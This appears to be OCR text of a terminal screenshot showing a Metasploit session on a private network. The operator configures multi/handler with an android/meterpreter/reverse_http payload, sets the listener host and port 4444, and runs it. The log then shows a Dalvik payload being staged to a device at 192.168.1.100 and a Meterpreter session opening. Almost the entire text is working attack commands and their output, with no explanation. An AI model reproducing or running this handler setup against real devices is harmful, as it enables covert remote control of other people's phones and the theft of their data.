 ahmedkashima@ahmedkashima-Latitude-E5470: ~/Desktop/metasploit-framew... × ahmedkashima@ahmedkashima-Latitude-E5470: ~/Desktop/metasploit-framew...
ahmedkashima@ahmedkashima-Latitude-E5470:~/Desktop/metasploit-framework$ ./msfconsole
WARN: Unresolved or ambiguous specs during Gem::Specification.reset:
stringio (>= 0)
Available/installed versions of this gem:
- 3.1.1
- 3.0.4
WARN: Clearing out unresolved specs. Try 'gem cleanup <gem>'
Please report a bug if this causes problems.
Metasploit tip: Enable verbose logging with set VERBOSE true
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.77-dev-86d5d52838 ]
+ -- --=[ 2,538 exploits - 1,307 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_http
payload => android/meterpreter/reverse_http
msf exploit(multi/handler) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.104:4444
[!] http://192.168.1.104:4444 handling request from 192.168.1.100; (UUID: 7b1ospl8) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.1.104:4444 handling request from 192.168.1.100; (UUID: 7b1ospl8) Staging dalvik payload (72956 bytes) ...
[!] http://192.168.1.104:4444 handling request from 192.168.1.100; (UUID: 7b1ospl8) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.100:39082) at 2025-08-06 05:26:07 +0300
meterpreter >